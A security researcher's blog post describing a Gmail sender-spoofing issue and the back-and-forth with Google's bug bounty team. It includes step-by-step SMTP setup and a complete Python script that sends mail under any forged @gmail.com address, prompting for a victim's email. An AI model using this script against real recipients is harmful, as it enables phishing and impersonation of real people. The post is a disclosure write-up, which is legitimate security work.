Disclaimer:
“Please note that this blog is purely intended for educational purposes. I don’t endorse or promote any malicious activities or hacking attempts. My goal is to raise awareness about security risks, while the title may sound provocative, rest assured that my intentions are purely informative and aimed at enhancing “cybersecurity knowledge”
This write-up contains extra details than the other one I wrote in my rush time.
Reference: My Old WriteUp
I learned a Spoofing Tactic while reading XIT’s Write-Ups & the same implemented in G-Mail.
Credit: Spoofing-Tactics
Shockingly, I discovered the same working on G-mail as well!
About the Issue:

The Attacker can send spoof mail using any valid G-mail account “@gmail.com” without those individual’s knowledge, also the victim receiving the mail can see the DP of legitimate users and other things automatically, Which helps the abuser to perform spoofing through any mails of any employees using G-mail,this means that emails can be sent, impersonating any account on the platform, including: celebrities, politicians (even the Indian Prime Minister), president, etc.
Technical Details
The attacker can use any SMTP service, Here I used: Brevo
STEPS:
Create a new account & Navigate to https://app.brevo.com/settings/keys/smtp
Collect the following info from SMTP Settings:
- SMTP Server (Host)
- Port
- Username (Reg. Mail) & Password (Master Password)
Save it as config.ini on your local machine the below format:
[SMTP]
host = <HOST>
port = <PORT NUMBER>
username = <REDACTED>
password = <REDACTED>
Then,
- Use this python script script.py which must save in the same dir of config.ini
import smtplib
from email.mime.text import MIMEText
from email.mime.multipart import MIMEMultipart
from email.mime.base import MIMEBase
from email import encoders
import traceback
import configparser
config = configparser.ConfigParser()
config.read('config.ini')
def send_mail(receiver_email, spoofed_email, spoofed_name, message, subject):
try:
msg = MIMEMultipart("related")
msg['From'] = f"{spoofed_name} <{spoofed_email}>"
msg['To'] = receiver_email
msg['Subject'] = subject
body = message
msg.attach(MIMEText(body, 'plain'))
# Get SMTP settings from config file
smtp_host = config.get('SMTP', 'host')
smtp_port = config.getint('SMTP', 'port')
smtp_username = config.get('SMTP', 'username')
smtp_password = config.get('SMTP', 'password')
# Connect to SMTP server and send email
server = smtplib.SMTP(smtp_host, smtp_port)
server.starttls()
server.login(smtp_username, smtp_password)
text = msg.as_string()
server.sendmail(spoofed_email, receiver_email, text)
server.quit()
print('\nSpoofed Email sent successfully to: '+ str(receiver_email))
print("\n\n")
except Exception as e:
# Print the exception
print(traceback.format_exc())
spoofed_email = input("\n\tSpoofed Email:")
spoofed_name = input("\n\tSpoofed Name:")
message = input("\n\tEnter the message:")
subject = input("\n\tEnter the Subject:")
receiver_email = input("\n\tVictim's Email:")
send_mail(receiver_email,spoofed_email,spoofed_name, message, subject)
- Save this & Run script.py
- Done
All emails ending like: “@gmail.com” can be impersonated by the attacker & the receiver end shows the mails originated from those legitimate users.
I carried out this action myself to emphasize the significance of the issue to Google during my reporting period. I urge you not to imitate such behavior in real-world settings or engage in any form of malicious activities.
I reported the case to @GoogleVRP, But their response was: Won’t Fix.
jj...@google.com 30.05.2023 | 22:13 | #8
Status updated
closed
Hi! The issue you've reported is a known issue. As we don't control third party SMTP servers, we cannot force them to stop sending fake emails. However, Gmail monitors incoming emails that appear to be fake and marks them as spam. Additionally, when viewing the email, Gmail displays a via some.server.name label next to the sender's email address so that recipients are aware of the message's origin. For these reasons, we don't consider this to be a vulnerability. For more context, see this help article.
That said – if you think we misunderstood your report, and you see a well-defined security risk, please let us know what we missed.
Thanks again for your report and time,
The Google Bug Hunter Team
Reasons:
- Can’t force third party SMTP to stop sending fake emails.
- G-mail displays a “via server[.]name”
- G-mail’s Filter will catch such spoofed mails
Sounds reasonable, right? But unfortunately, you’re wrong!
Google's Opinion:
1. As we don't control third party SMTP servers, we cannot force them to stop sending fake emails
2. When viewing the email, Gmail displays a via some.server.name label next to the sender's email address so that recipients are aware of the message's origin.
3. Gmail monitors incoming emails that appear to be fake and marks them as spam ↓
My Come-Back Points:
1. Gmail must not consider 3rd part server, but while the attacker use existing Gmail accounts for spoofing, the receiver's end must not see the display picture of legitimate user (which one is not even settled by the attacker). Unauth mails coming outside the Gmail must prohibit that. Simply, The mail coming without authorization (Outside Gmail) consist of "@gmail.com" shouldn't display the profile picture.
2. From mobile (Both Android & IOS) it’ll always looks like originating from actual G-mail account. Checking the standard encryption (TLS) details for every incoming mails isn’t possible for normal users. They’re not aware of that.
Sample Screen-Shot from Android ↓

- “via server[.]name” is 404
- It’s look like originating from G-Mail, isn’t it?
Proof of Concept shows all filter checks bypasses and additionally the case verified by my friend Raidh Ĥere & Sir, LiveOverflow. Which means, I can even send mail as Indian Prime Minister to any authorities, they won’t be aware of such practices. Additionally, he spam filter is not helping here.
And, Interestingly, I saw this tweet of GoogleVRP (after closing my report).
The tweet is about the bonus (to any valid G-Mail Bug):
[
It really triggered my mind.
I posted a Tweet regarding the case without disclosing any information about the issue:
[
After that, they reopened my report: — Mark it as Triaged (Re-Opened) 01.06.2023
ks...@google.com 01.06.2023 | 13:12
Status updated
triaged
sp...@google.com 01.06.2023 | 13:13 | #14
NOTE: This is an automatically generated email
Hey,
We just want to let you know that your report was triaged and we're currently looking into it.
You should receive further information in a couple of days, but it might take up to a week if we're particularly busy. In the meantime, you might want to take a look at the list of frequently asked questions about Google Bug Hunters.
Thanks,
Google Security Bot
I was so happy at that moment.
Things went different after this. I had noticed interesting things on twitter:
[
Not comparing, but such cases were marked as P1 and accepted.
My point was I’m able to use other G-mail accounts. And specifically, the replies went direct to legitimate users as well. I asked GoogleVRP about that.
Example for demonstration:
In a demonstration scenario, the attacker successfully exploits the legitimate Gmail account "sundharpichai@gmail.com" to send emails to "joebiden@gmail.com." Subsequently, any replies from "joebiden@gmail.com" to the attacker's spoofed email will be sent directly to "sundharpichai@gmail.com."
The next Incident was: G-mail profile picture not showing
During a certain period of time, G-mail users experienced an issue where their profile pictures were not being displayed. This technical glitch caused frustration and confusion for many users. The issue affected both the G-mail web interface and various mobile platforms where the G-mail app is used. Users across different devices and operating systems reported this problem, indicating that it was not limited to a specific platform.
[
After a period of inconvenience, G-mail users eventually saw the return of their profile pictures. Google resolved the issue, ensuring that profile pictures were once again visible within G-mail accounts. Sometimes, it may occur again, Who knows! I’m clear at the point, they were decoding based on the report I’d submitted
Google vs Yahoo
This issue is specific to G-mail and does not occur in Yahoo (Yahoo detects Unauthorized mails). In that case, there’s something missed at the security level of Google, Right?
It is a clear problem that requires a resolution. As an avid user of G-mail on a daily basis, I kindly requested to address the issue. I asked them about the update by mentioning all the above scenario, then this thing happened:
st...@google.com 08.06.2023 | 20:17 | #21
Status updated
closed
Hi!
Unfortunately I'm afraid that our response is still the same (quoting below for reference).
====
The issue you've reported is a known issue. As we don't control third party SMTP servers, we cannot force them to stop sending fake emails. However, Gmail monitors incoming emails that appear to be fake and marks them as spam. Additionally, when viewing the email, Gmail displays a via some.server.name label next to the sender's email address so that recipients are aware of the message's origin. For these reasons, we don't consider this to be a vulnerability. For more context, see this help article.
That said – if you think we misunderstood your report, and you see a well-defined security risk, please let us know what we missed.
Thanks again for your report and time,
The Google Bug Hunter Team
The Neat Part: (They Fixed)
Upon becoming aware of the impersonation bug, Google’s security team swiftly swung into action. They diligently worked to understand the underlying causes and devised an improved spam filtering mechanism to mitigate the vulnerability. Or else, the Spam-Filter often use Machine Learning, may be it learns the spoof level mails. I’m not 100% sure what’s happened on their end. It’s all just my assumptions. The enhancement in G-mail’s spam filtering system significantly defend email impersonation. The tech giant has demonstrated its commitment to ensuring user safety and privacy.

As I conclude, I cannot deny a tinge of sadness, yet I hold great respect for Google’s decision. As I believe, there’re so many brilliant security researchers, and their decision will not be wrong.
Click here to connect with me → 7h3h4ckv157